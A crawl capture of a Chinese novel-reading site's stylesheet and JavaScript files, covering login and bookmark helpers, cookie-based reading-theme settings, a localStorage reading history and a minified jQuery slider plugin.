format('woff'),url('../fonts/icomoon.svg') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-quill:before{content:"\e907"}.icon-droplet:before{content:"\e90b"}.icon-bullhorn:before{content:"\e91a"}.icon-book:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-folder-download:before{content:"\e933"}.icon-qrcode:before{content:"\e938"}.icon-envelop:before{content:"\e945"}.icon-clock:before{content:"\e94e"}.icon-user:before{content:"\e971"}.icon-user-tie:before{content:"\e976"}.icon-cog:before{content:"\e994"}.icon-stats-bars:before{content:"\e99c"}.icon-bookmarks:before{content:"\e9d3"}.icon-warning:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-exit:before{content:"\ea14"}.icon-circle-right:before{content:"\ea42"}.icon-android:before{content:"\eac0"}.hm-scroll::-webkit-scrollbar{width:8px}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}@media screen and (max-width:768px){.top,.mlfy_main_l .hid,.mlfy_main_sz .hid,.fl,.mlfy_main_sz.b2 ul li .zt .hid,.mlfy_main_sz .ml,.mlfy_main_sz .btn-wrap a.grey-btn{display:none}.mlfy_main,.mlfy_page,.dxl,.mlfy_main_sz .btn-wrap a.red-btn{width:100%}.mlfy_main,.mlfy_page{background:none;}.mlfy_main h1{font-size:1.4em}#mlfy_main_text{padding:20px;}.mlfy_main_sz.b2 ul li i{margin:0 1%;}.mlfy_main_sz.b2 ul li i{width:30px;height:30px}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz .btn-wrap a.red-btn{margin-left:0}.mlfy_page{height:auto;margin:0;line-height:20px;padding:.2em 0 2em;display:-webkit-box;z-index:9999999999999999999;}.mlfy_page a{width:auto;float:none;-webkit-box-flex:1;-ms-flex:1;display:block;text-align:center;font-size:14px;background:rgba(255,255,255,0.25);color:#999;border-radius:5px;padding:5px 0;box-shadow:0 0 1px rgba(204,204,204,0.7);text-decoration:none;margin:0 .5em;}}@media screen and (max-width:640px){#main,.user_right{width:100%}.top .chepnav{max-width:360px;}}@media screen and (max-width:320px){.mlfy_main_l i z{display:none}.mlfy_main_sz.b2 ul li i{width:27px;height:27px;}.mlfy_main_sz.b2 ul li .dx{width:80px;}}@font-face{font-family:"tb-toolbar";src:url('../fonts/bbb04a2bb7474a8696a16ce4167790d9.woff') format('woff');}.tb-toolbar-iconfont{font-family:"tb-toolbar" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.tb-toolbar-icon-home:before{content:"\e886";}.tb-toolbar-icon-library:before{content:"\e622";}.tb-toolbar-icon-bookcase:before{content:"\e615";}.tb-toolbar-icon-history:before{content:"\e626";}.tb-toolbar-icon-my:before{content:"\e63d";}.tb-toolbar-icon-app:before{content:"\e652";}.tb-toolbar-container{box-sizing:border-box;display:flex;position:fixed;left:0;bottom:0;width:100%;z-index:1001;background-color:#ffffff;border-top:1px solid #e7e7e7;border-bottom:1px solid #f8f8f8;justify-content:space-between;align-items:center;padding:0 20px;padding-top:2px;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);}.tb-toolbar-container > .tab{display:block;text-align:center;}.tb-toolbar-container .tab{color:#5d656b;text-decoration:none;}.tb-toolbar-container .tb-toolbar-iconfont{font-size:22px;height:22px;line-height:22px;color:#5D656B;}.tb-toolbar-container .text{font-size:12px;transform:scale(0.83333333);}.tb-toolbar-container .redapp{color:red;}

--- FILE ---
content_type: application/javascript
request_url: https://www.493d.com/Style/js/pctheme.js
body_size: 4514
content:
function Go(a) {
    window.location = a
}
function login() {
    // function k(a) {
        // var b = a + "=",
        // c = "";
        // return document.cookie.length > 0 && (offset = document.cookie.indexOf(b), -1 != offset && (offset += b.length, end = document.cookie.indexOf(";", offset), -1 == end && (end = document.cookie.length), c = unescape(document.cookie.substring(offset, end)))),
        // c
    // }
    // var j, a = 0,
    // b = "",
    // c = "",
    // d = 0,
    // e = 0,
    // f = 0,
    // g = "",
    // h = "";
    // if (document.cookie.indexOf("jieqiUserInfo") >= 0) for (j = k("jieqiUserInfo"), start = 0, offset = j.indexOf(",", start); offset > 0;) tmpval = j.substring(start, offset),
    // tmpidx = tmpval.indexOf("="),
    // tmpidx > 0 && (tmpname = tmpval.substring(0, tmpidx), tmpval = tmpval.substring(tmpidx + 1, tmpval.length), "jieqiUserId" == tmpname ? a = tmpval: "jieqiUserName_un" == tmpname ? b = tmpval: "jieqiUserPassword" == tmpname ? c = tmpval: "jieqiUserGroup" == tmpname ? d = tmpval: "jieqiNewMessage" == tmpname ? e = tmpval: "jieqiUserVip" == tmpname ? f = tmpval: "jieqiUserHonor_un" == tmpname ? g = tmpval: "jieqiUserGroupName_un" == tmpname && (h = tmpval)),
    // start = offset + 1,
    // offset < j.length ? (offset = j.indexOf(",", start), -1 == offset && (offset = j.length)) : offset = -1;
    // 0 == a || "" == b || -1 == document.cookie.indexOf("PHPSESSID") && "" == c ? (document.write('<form action="/login.php"  name="frmlogin" method="post">'), document.write('<div class="unloginl">'), document.write('<input type="text" name="username" placeholder="帐号" class="putk">'), document.write(' <input type="password" name="password" placeholder="密码" class="putk">'), document.write(' <input type="hidden" class="login_box" checked="checked" name="usecookie" value="315360000"> '), document.write(' <input class="loginbtn" type="hidden" name="action" value="login">'), document.write(' <input type="submit" name="submit" class="logint" value="登录">&nbsp;&nbsp;<a href="/register.php">注册</a>'), document.write("</form>")) : (document.write("<b>Hi " + b + ' </b>，<a href="/user">个人中心</a> | <a href="/bookcase">我的书架</a>'), e > 0 ? document.write(' | <a href="/message.php?box=inbox" style="color:#f00">您有短信</a>') : document.write(' | <a href="/message.php?box=inbox">收件箱</a>'), document.write(' | <a href="/logout.php" target="_self">退出</a>'))
}
function sq(a, b) {
    e = "/modules/article/addbookcase.php?bid=" + a + "&cid=" + b + "&ajax_request=1",
    $.get(e,
    function(a) {
        if(userlogin==0){
			alert("请先完成登录后，再将本书添加到书签吧！");
		}else{
			alert(a.replace("<br />", "").replace(/(\<br \/\>)/g, "\r\n"))
		}
    })
}
function tjp(a) {
    e = "/modules/article/uservote.php?id=" + a + "&ajax_request=1",
    $.get(e,
    function(a) {
		if(userlogin==0){
			alert("请先完成登录后，再执行此操作吧！");
		}else{
			alert(a.replace("<br />", "").replace(/(\<br \/\>)/g, "\r\n"));
		}
    })
}
function dj(a) {
    $.get("/click?id=" + a)
}

function tj() { !
    function() {
        // var b, a = document.createElement("script");
        // a.src = "https://hm.baidu.com/hm.js?d6c21518da630dd4f86d47c04de176de",
        // b = document.getElementsByTagName("script")[0],
        // b.parentNode.insertBefore(a, b)
    } ()
}
function shezhi() {
    document.writeln('<div class="container"><ul class="links"><li><a onclick="sq(' + bid + "," + cid + ');">标记书签</a> | </li><li><a onclick="tjp(' + bid + ');">给书点赞</a> | </li><li><a href="/newmessage.php?tosys=1&amp;title=' + name + '有错误&content='+ chapter_url +'存在问题，请及时修复！">报错求书</a> | </li><li><a href="/history.html">阅读记录</a></li></ul>'),
    document.writeln('<div class="mlfy_main_l"><i class="szk"><em class="icon-cog"></em> <z>阅读</z>设置</i><i class="hid">（推荐配合 快捷键[F11] 进入全屏沉浸式阅读）</i></div></div>'),
    document.writeln('<div class="mlfy_main_sz b2" ><p class="ml"><span class="txt">设置</span><span class="close">X</span></p><ul><li><span class="fl">阅读主题</span><i class="c1"></i><i class="c2"></i><i class="c3"></i><i class="c4"></i><i class="c5"></i><i class="c6 hover"></i><i class="c7"></i><i class="c8"></i></li> <li class="hid"><span class="fl">正文字体</span><span class="zt hover">雅黑</span><span class="zt">宋体</span><span class="zt">楷体</span><span class="zt" title="方正启体简体">启体</span><span class="zt" title="思源黑体 CN">思源</span><span class="zt" title="苹方字体">苹方</span></li><li><span class="fl">字体大小</span><span class="dx dxl">A-</span><span class="dx dxc">20</span><span class="dx dxr">A+</span></li><li class="hid"><span class="fl">页面宽度</span><p class="dx kdl"><span class="icon"></span><span class="fl">-</span></p><p class="dx kdc">100%</p><p class="dx kdr"><span class="icon"></span><span class="fl">+</span></p></li></ul><div class="btn-wrap"><a class="red-btn" href="javascript:">保存</a><a class="grey-btn"   href="javascript:">取消</a></div></div>')
}
function yuedu() {
    function a() {
        var a = -parseInt($(".mlfy_main").css("width")) / 2 - 60,
        b = a + 70 + "px";
        $(".mlf11y_main_l").css("margin-left", a + "px"),
        $(".mlfy_main_r").css("margin-right", a + "px"),
        $(".mlfy_main_sz").css("margin-left", b)
    }
    function b() {
        $(".mlfy_main_sz").removeClass("hover"),
        $(".mlfy_main_l i").removeClass("hover")
    }
    function c() {
        var a, b, c;
        void 0 != $.cookie("xszjsz") && (a = $.cookie("xszjsz").split(","), $("body").removeClass().addClass(a[0]), b = a[0].substring(2, 3) - 1, $(".mlfy_main_sz.b2 ul li i").eq(b).addClass("hover").siblings().removeClass("hover"), c = a[1].substring(2, 3) - 1, $(".mlfy_main_sz.b2 ul li .zt").eq(c).addClass("hover").siblings().removeClass("hover"), $("#mlfy_main_text").removeClass().addClass(a[1]), $(".mlfy_main_sz.b2 ul li .dxc").text(a[2]), $("#mlfy_main_text").css("font-size", a[2] + "px"), $(".mlfy_main_sz.b2 ul li .kdc").text(a[3]), $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", a[3] + "px"), e = $.inArray(a[3], d))
    }
    var d, e, f, g, h, i, j, k;
    tj(),
    !
    function(a) {
        "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
    } (function(a) {
        function b(a) {
            return h.raw ? a: encodeURIComponent(a)
        }
        function c(a) {
            return h.raw ? a: decodeURIComponent(a)
        }
        function d(a) {
            return b(h.json ? JSON.stringify(a) : String(a))
        }
        function e(a) {
            0 === a.indexOf('"') && (a = a.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
            try {
                return a = decodeURIComponent(a.replace(g, " ")),
                h.json ? JSON.parse(a) : a
            } catch(a) {}
        }
        function f(b, c) {
            var d = h.raw ? b: e(b);
            return a.isFunction(c) ? c(d) : d
        }
        var g = /\+/g,
        h = a.cookie = function(e, g, i) {
            var j, k, l, m, n, o, p, q, r;
            if (void 0 !== g && !a.isFunction(g)) return i = a.extend({},
            h.defaults, i),
            "number" == typeof i.expires && (j = i.expires, k = i.expires = new Date, k.setTime( + k + 864e5 * j)),
            document.cookie = [b(e), "=", d(g), i.expires ? "; expires=" + i.expires.toUTCString() : "", i.path ? "; path=" + i.path: "", i.domain ? "; domain=" + i.domain: "", i.secure ? "; secure": ""].join("");
            for (l = e ? void 0 : {},
            m = document.cookie ? document.cookie.split("; ") : [], n = 0, o = m.length; o > n; n++) {
                if (p = m[n].split("="), q = c(p.shift()), r = p.join("="), e && e === q) {
                    l = f(r, g);
                    break
                }
                e || void 0 === (r = f(r)) || (l[q] = r)
            }
            return l
        };
        h.defaults = {},
        a.removeCookie = function(b, c) {
            return void 0 !== a.cookie(b) && (a.cookie(b, "", a.extend({},
            c, {
                expires: -1
            })), !a.cookie(b))
        }
    }),
    d = ["640", "800", "990", "1200", "1400"],
    e = 2,
    void 0 != $.cookie("xszjsz") && (f = $.cookie("xszjsz").split(","), g = $.inArray(f[3], d), e = g),
    c(),
    a(),
    $(".szk").click(function() {
        $(".mlfy_main_sz,.szk").addClass("hover").siblings(".mlfy_main_sz").removeClass("hover")
    }),
    h = ["bg1", "bg2", "bg3", "bg4", "bg5", "bg6", "bg7", "bg8"],
    $(".mlfy_main_sz.b2 ul li i").click(function() {
        $(this).addClass("hover").siblings().removeClass("hover");
        var a = $(this).index() - 1;
        $("body").removeClass().addClass(h[a])
    }),
    i = ["zt1", "zt2", "zt3", "zt4", "zt5", "zt6"],
    $(".mlfy_main_sz.b2 ul li .zt").click(function() {
        $(this).addClass("hover").siblings().removeClass("hover");
        var a = $(this).index() - 1;
        $("#mlfy_main_text").removeClass().addClass(i[a])
    }),
    $(".mlfy_main_sz.b2 ul li .dxl").click(function() {
        var a = parseInt($(".mlfy_main_sz.b2 ul li .dxc").text());
        a > 12 && (a -= 2, $(".mlfy_main_sz.b2 ul li .dxc").text(a), $("#mlfy_main_text").css("font-size", a))
    }),
    $(".mlfy_main_sz.b2 ul li .dxr").click(function() {
        var a = parseInt($(".mlfy_main_sz.b2 ul li .dxc").text());
        48 > a && (a += 2, $(".mlfy_main_sz.b2 ul li .dxc").text(a), $("#mlfy_main_text").css("font-size", a))
    }),
    $(".mlfy_main_sz.b2 ul li .kdl").click(function() {
        e > 0 && (e -= 1, $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", d[e] + "px"), $(".kdc").text(d[e]), a())
    }),
    $(".mlfy_main_sz.b2 ul li .kdr").click(function() {
        4 > e && (e += 1, $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", d[e] + "px"), $(".kdc").text(d[e]), a())
    }),
    $(".mlfy_main_sz.b2 ul li .yd").click(function() {
        $(this).addClass("hover").siblings().removeClass("hover")
    }),
    $(".mlfy_main_sz.b2 ul li .zd").click(function() {
        "开启" == $(this).text() ? ($(this).text("关闭").animate({
            left: "0px"
        }), $(this).parent().removeClass("on").addClass("off")) : ($(this).text("开启").animate({
            left: "20px"
        }), $(this).parent().removeClass("off").addClass("on"))
    }),
    $(".mlfy_main_sz.b2 .red-btn").click(function() {
        $.cookie("xszjsz", null, {
            expires: 7,
            path: "/"
        });
        var a = [];
        a.push($("body").attr("class")),
        a.push($("#mlfy_main_text").attr("class")),
        a.push($(".mlfy_main_sz.b2 ul li .dxc").text()),
        a.push($(".mlfy_main_sz.b2 ul li .kdc").text()),
        a.push($("#zd_bg").attr("class")),
        $.cookie("xszjsz", a.join(","), {
            expires: 7,
            path: "/"
        }),
        b()
    }),
    $(".mlfy_main_sz.b2 .grey-btn,.close").click(function() {
        void 0 == $.cookie("xszjsz") ? ($("body").removeClass().addClass("bg6"), $(".mlfy_main_sz.b2 ul li i").eq(0).addClass("hover").siblings().removeClass("hover"), $(".mlfy_main_sz.b2 ul li .zt").eq(0).addClass("hover").siblings().removeClass("hover"), $("#mlfy_main_text").removeClass(), $(".mlfy_main_sz.b2 ul li .dxc").text("20"), $("#mlfy_main_text").css("font-size", "20px"), $(".bar,.mlfy_main,.mlfy_add,.mlfy_page").css("width", "990px"), $(".kdc").text("990"), e = 2, b(), a()) : (b(), c(), a())
    }),
    j = $(".mlfy_add a").eq(2).attr("href"),
    $(".mlfy_main_r .a1").attr("href", j + "#l3"),
    k = document.getElementById("TextContent").innerHTML,
    k = k.replace(new RegExp("&nbsp;&nbsp;&nbsp;&nbsp;", "gi"), "<p>").replace(new RegExp("<br><br>", "gi"), "</p>").replace(new RegExp("<br>\n<br>", "gi"), "</p>"),
    document.getElementById("TextContent").innerHTML = k
}


--- FILE ---
content_type: application/javascript
request_url: https://www.493d.com/Style/js/history.js
body_size: 1344
content:
function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author){
		if(!(bid&&tid&&title&&texttitle&&author))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-11){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('history');
	var bookhtml='<ul class="g_row hom-books hom-gutter hon-continue">';
	var books=lastread.getBook();
	if(books.length){
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_Sid = parseInt(books[i][0]/1000);		
			bookhtml+='<li id="his" class="g_col_2" style="position: relative;">';
			bookhtml+='<a class="g_thumb hom-thumb" href="/book/'+books[i][0]+'/'+books[i][1]+'.html?hty" title="'+books[i][3]+'">';
			bookhtml+='<img _src="http://img.qudushuba.com/image/' + _17mb_Sid + '/'+books[i][0]+'/'+books[i][0]+'s.jpg" width="140" height="186">';
			bookhtml+='</a>'
			bookhtml+='<span class="g_his"><a href="javascript:removebook(\''+books[i][0]+'\')">移除</a></span>'
			bookhtml+='</li>';
		}
	}
	else{
	}
	showbook.innerHTML=bookhtml+"";
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}

function history(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

$(function(){
if(document.getElementById("his") == null ){ document.getElementById("disn").style.display = "none";}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.493d.com/astyle/wap.js
body_size: 7388
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 